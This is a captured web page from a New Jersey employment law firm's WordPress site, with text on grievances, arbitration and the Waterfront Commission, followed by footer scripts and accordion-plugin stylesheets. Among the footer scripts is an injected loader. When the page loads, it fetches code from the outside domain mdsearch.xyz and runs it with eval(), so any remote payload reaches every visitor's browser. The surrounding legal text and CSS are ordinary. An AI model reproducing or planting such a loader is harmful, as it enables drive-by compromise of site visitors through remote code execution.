states their claim and the employer has an opportunity to<br />
respond. It is usually held at the place of employment and ruled<br />
upon by someone within the employee’s department.<br />
If an employee is still unsatisfied with the outcome of a<br />
grievance, they have a right to file for an arbitration. This<br />
would be a new hearing, now conducted before someone not<br />
affiliated with the employer and agreed upon by the two parties.</p>
<p>iv. Waterfront Commission</p>
<p>As home to one of the largest ports in the world, New Jersey is<br />
impacted greatly by the Waterfront Commission who is the<br />
regulatory body for the ports. Obtaining employment at one of<br />
the ports can carry significant income incentives. In order to<br />
get licensed and promoted within the ports, an employee must go<br />
before the Waterfront Commission for review. It is never<br />
recommended to go into such an important proceeding without<br />
first consulting with competent representation. Pallitto Law has<br />
assisted numerous clients before the Waterfront Commission and<br />
can provide both preparation, as well as, representation in the<br />
process.</p>
      </div>
				</section>
						<input type="radio" name="accordion" id="acc-close" />
		</div>
	</div>
</div>
</div>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://pallittolaw.com/">Pallitto Law, LLC</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://pallittolaw.com/wp-content/plugins/css3_accordions/js/selectivizr-min.js"></script>
	<![endif]-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://pallittolaw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pallittolaw.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pallittolaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://pallittolaw.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" data-wp-strategy="defer"></script>
<script id="twentytwenty-js-js-after">
window.addEventListener( "load", function() {

				if ( typeof jQuery === "undefined" ) {
					return;
				}

				jQuery( document ).on( "wpformsPageChange wpformsShowConditionalsField", function() {

					if ( typeof twentytwenty === "undefined" || typeof twentytwenty.intrinsicRatioVideos === "undefined" || typeof twentytwenty.intrinsicRatioVideos.makeFit === "undefined" ) {
						return;
					}

					twentytwenty.intrinsicRatioVideos.makeFit();
				} );

				jQuery( document ).on( "wpformsRichTextEditorInit", function( e, editor ) {

					jQuery( editor.container ).find( "iframe" ).addClass( "intrinsic-ignore" );
				} );
			} );
//# sourceURL=twentytwenty-js-js-after
</script>
<script id="boldgrid-editor-public-js-extra">
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Twenty Twenty"};
//# sourceURL=boldgrid-editor-public-js-extra
</script>
<script src="https://pallittolaw.com/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.7" id="boldgrid-editor-public-js"></script>
<script src="https://pallittolaw.com/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.2.6" id="bgpbpp-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pallittolaw.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pallittolaw.com/wp-includes/js/wp-emoji-loader.min.js
</script>
      
	  </body>
</html>

<!-- Dynamic page generated in 0.264 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 07:19:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://pallittolaw.com/wp-content/plugins/css3_accordions/horizontal/css3_accordion_style.css?ver=6.9
body_size: 1664
content:
/*
CSS3 Accordions
Author: QuanticaLabs
URL: http://graphicriver.net/user/QuanticaLabs
*/

.qlabs_accordion_clearfix:after
{
    font-size: 0px;
    content: ".";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
}

/* --- accordion body --- */
div.qlabs_accordion_horizontal
	{
	clear: both;
	width: 500px;	/* total width = 510 */
	height: 100%;
	padding: 5px;
	/*margin-left: auto;
	margin-right: auto;*/
	font-family: arial, sans-serif;
	font-size: 13px;
	line-height: normal;
	/* CSS3 radius */
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-background-clip: padding-box;
	}
div.qlabs_accordion_horizontal *
{	
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
}
/* --- lists global --- */
div.qlabs_accordion_horizontal ul,
div.qlabs_accordion_horizontal li
	{
	padding: 0px !important;
	margin: 0px;
	list-style: none;
	line-height: normal;
	}
	
/* --- links global --- */
div.qlabs_accordion_horizontal a
	{
	font-family: arial, sans-serif;
	font-size: 13px;
	line-height: normal;
	text-decoration: none;
	outline: none;
	}
	
div.qlabs_accordion_horizontal a:hover
	{
	text-decoration: underline;
	}	
	
/* --- accordion header label --- */
div.qlabs_accordion_horizontal li.css3_acc_block_header
	{
	height: 20px;	/* total height = 38 */
	padding: 8px 10px 10px 10px !important;
	font-weight: bold;
	}
	
/* --- single block arrow --- */
div.qlabs_accordion_horizontal li.css3_acc_block div.css3_acc_arrow
	{
	width: 0px !important;
	height: 0px !important;
	float: right;
	margin-top: -22px;
	margin-right: 10px;
	visibility: visible;
	background-color: transparent;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	border-bottom: 0;
	}

/* --- single block label --- */
div.qlabs_accordion_horizontal li.css3_acc_block a.css3_acc_header
	{
	height: 20px;
	padding: 10px 10px 8px 10px;
	display: block;
	/* CSS3 transition */
	-webkit-transition: padding-left 0.1s ease-out;
	-moz-transition: padding-left 0.1s ease-out;
	-o-transition: padding-left 0.1s ease-out;
	-ms-transition: padding-left 0.1s ease-out;
	transition: padding-left 0.1s ease-out;
	}
	
/* ---  single block hover --- */	
div.qlabs_accordion_horizontal li.css3_acc_block a.css3_acc_header:hover
	{
	text-decoration: none !important;
	padding-left: 20px;
	}
	
/* --- single block section --- */
div.qlabs_accordion_horizontal li.css3_acc_block div
	{
	height: 0px;
	visibility: hidden;
	overflow: hidden;
	/* CSS3 transition */
	-webkit-transition: height 0.3s ease-in-out;
	-moz-transition: height 0.3s ease-in-out;
	-o-transition: height 0.3s ease-in-out;
	-ms-transition: height 0.3s ease-in-out;
	transition: height 0.3s ease-in-out;
	}
	
/* --- single block section paragraph --- */	
div.qlabs_accordion_horizontal li.css3_acc_block div p
	{
	padding: 10px 10px 10px 10px;
	margin: 0px;
	position: relative;
	top: 50px;
	}
	
/* --- single block target --- */
div.qlabs_accordion_horizontal li.css3_acc_block:target,
div.qlabs_accordion_horizontal li.css3_acc_block.target
	{
	width: 100%;
	}

/* ---  single block label target --- */
div.qlabs_accordion_horizontal li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_horizontal li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	font-weight: bold;	
	}
	
/* --- single block section target --- */
div.qlabs_accordion_horizontal li:target div,
div.qlabs_accordion_horizontal li.css3_acc_target div
	{
	width: 100%;
	height: 150px;	/* expanded section height */
	visibility: visible;
	overflow: auto;
	}
	
/* --- single block section paragraph target --- */	
div.qlabs_accordion_horizontal li.css3_acc_block:target div p,
div.qlabs_accordion_horizontal li.css3_acc_block.css3_acc_target div p
	{
	top: 0px;
	z-index: 0;
	/* CSS3 transition */
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	}
	
/* --- single block arrow target --- */		
div.qlabs_accordion_horizontal li.css3_acc_block:target div.css3_acc_arrow,
div.qlabs_accordion_horizontal li.css3_acc_block.css3_acc_target div.css3_acc_arrow
	{
	margin-top: -23px;
	}
/* --- accordion body --- */
div.qlabs_accordion_horizontal_1
	{
	color: #666666;
	background-color: #098365;
	}

/* --- links global --- */
div.qlabs_accordion_horizontal_1 a
	{
	color: #098365;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_horizontal_1 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_horizontal_1 li.css3_acc_block
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE8 */
	background: -ms-linear-gradient(top, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(top, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(top, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(top, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}
	
div.qlabs_accordion_horizontal_1 li.css3_acc_block:nth-last-child(1)
	{
	border-bottom: 0;
	}
	
/* --- single block arrow --- */
div.qlabs_accordion_horizontal_1 li.css3_acc_block div.css3_acc_arrow
	{
	border-top: 4px solid #aaaaaa;
	}

/* --- single block label --- */
div.qlabs_accordion_horizontal_1 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}

/* ---  single block hover --- */	
div.qlabs_accordion_horizontal_1 li.css3_acc_block a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_horizontal_1 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_horizontal_1 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */	
	}	
		
/* --- single block section target --- */
div.qlabs_accordion_horizontal_1 li:target div,
div.qlabs_accordion_horizontal_1 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-top: 1px solid #ececec;
	}
/* --- accordion body --- */
div.qlabs_accordion_horizontal_2
	{
	color: #666666;
	background-color: #ba4b35;
	}

/* --- links global --- */
div.qlabs_accordion_horizontal_2 a
	{
	color: #ba4b35;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_horizontal_2 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_horizontal_2 li.css3_acc_block
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE8 */
	background: -ms-linear-gradient(top, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(top, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(top, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(top, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}
	
div.qlabs_accordion_horizontal_2 li.css3_acc_block:nth-last-child(1)
	{
	border-bottom: 0;
	}
	
/* --- single block arrow --- */
div.qlabs_accordion_horizontal_2 li.css3_acc_block div.css3_acc_arrow
	{
	border-top: 4px solid #aaaaaa;
	}

/* --- single block label --- */
div.qlabs_accordion_horizontal_2 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}

/* ---  single block hover --- */	
div.qlabs_accordion_horizontal_2 li.css3_acc_block a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_horizontal_2 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_horizontal_2 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */	
	}	
		
/* --- single block section target --- */
div.qlabs_accordion_horizontal_2 li:target div,
div.qlabs_accordion_horizontal_2 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-top: 1px solid #ececec;
	}
/* --- accordion body --- */
div.qlabs_accordion_horizontal_3
	{
	color: #666666;
	background-color: #2678a8;
	}

/* --- links global --- */
div.qlabs_accordion_horizontal_3 a
	{
	color: #2678a8;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_horizontal_3 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_horizontal_3 li.css3_acc_block
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE8 */
	background: -ms-linear-gradient(top, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(top, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(top, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(top, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}
	
div.qlabs_accordion_horizontal_3 li.css3_acc_block:nth-last-child(1)
	{
	border-bottom: 0;
	}
	
/* --- single block arrow --- */
div.qlabs_accordion_horizontal_3 li.css3_acc_block div.css3_acc_arrow
	{
	border-top: 4px solid #aaaaaa;
	}

/* --- single block label --- */
div.qlabs_accordion_horizontal_3 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}

/* ---  single block hover --- */	
div.qlabs_accordion_horizontal_3 li.css3_acc_block a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_horizontal_3 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_horizontal_3 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */	
	}	
		
/* --- single block section target --- */
div.qlabs_accordion_horizontal_3 li:target div,
div.qlabs_accordion_horizontal_3 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-top: 1px solid #ececec;
	}
/* --- accordion body --- */
div.qlabs_accordion_horizontal_4
	{
	color: #666666;
	background-color: #5b8421;
	}

/* --- links global --- */
div.qlabs_accordion_horizontal_4 a
	{
	color: #5b8421;
	}
	
/* --- accordion header label --- */
div.qlabs_accordion_horizontal_4 li.css3_acc_block_header
	{
	color: #ffffff;
	}
	
/* --- single block --- */
div.qlabs_accordion_horizontal_4 li.css3_acc_block
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #e8e8e8; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #ebebeb, #e3e3e3); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb', endColorstr='#e3e3e3'); /* IE8 */
	background: -ms-linear-gradient(top, #ebebeb, #e3e3e3); /* IE9 */
	background: -moz-linear-gradient(top, #ebebeb, #e3e3e3); /* Firefox */ 
	background: -o-linear-gradient(top, #ebebeb, #e3e3e3); /* Opera 11  */
	background: -webkit-linear-gradient(top, #ebebeb, #e3e3e3); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), color-stop(1, #e3e3e3)); /* Chrome 10, Safari */
	}
	
div.qlabs_accordion_horizontal_4 li.css3_acc_block:nth-last-child(1)
	{
	border-bottom: 0;
	}
	
/* --- single block arrow --- */
div.qlabs_accordion_horizontal_4 li.css3_acc_block div.css3_acc_arrow
	{
	border-top: 4px solid #aaaaaa;
	}

/* --- single block label --- */
div.qlabs_accordion_horizontal_4 li.css3_acc_block a.css3_acc_header
	{
	color: #666666;
	text-shadow: 0px 1px 0px #ffffff;
	}

/* ---  single block hover --- */	
div.qlabs_accordion_horizontal_4 li.css3_acc_block a.css3_acc_header:hover
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */
	}
	
/* ---  single block label target --- */
div.qlabs_accordion_horizontal_4 li.css3_acc_block:target a.css3_acc_header,
div.qlabs_accordion_horizontal_4 li.css3_acc_block.css3_acc_target a.css3_acc_header
	{
	color: #222222;
	text-shadow: 0px 1px 0px #ffffff;
	border-bottom: 1px solid #bcbcbc;
	background-color: #f1f1f1; /* background color for non-css3 browsers */
	/* CSS3 gradient */
	background-image: linear-gradient(top, #f5f5f5, #ececec); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#ececec'); /* IE8 */
	background: -ms-linear-gradient(top, #f5f5f5, #ececec); /* IE9 */
	background: -moz-linear-gradient(top, #f5f5f5, #ececec); /* Firefox */ 
	background: -o-linear-gradient(top, #f5f5f5, #ececec); /* Opera 11  */
	background: -webkit-linear-gradient(top, #f5f5f5, #ececec); /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), color-stop(1, #ececec)); /* Chrome 10, Safari */	
	}	
		
/* --- single block section target --- */
div.qlabs_accordion_horizontal_4 li:target div,
div.qlabs_accordion_horizontal_4 li.css3_acc_target div
	{
	background-color: #ffffff;
	border-top: 1px solid #ececec;
	}

--- FILE ---
content_type: text/css
request_url: https://pallittolaw.com/wp-content/plugins/css3_accordions/vertical/css3_accordion_style.css?ver=6.9
body_size: 1689
content:
/*
CSS3 Accordions
Author: QuanticaLabs
URL: http://graphicriver.net/user/QuanticaLabs
*/

.qlabs_accordion_clearfix:after
{
    font-size: 0px;
    content: ".";
    display: block;
    height: 0px;
    visibility: hidden;
    clear: both;
}

/* --- accordion body --- */
div.qlabs_accordion_vertical
	{
	clear: both;
	float: left;
	height: 400px;	/* total height = 410 */
	padding: 5px;
	margin-left: auto;
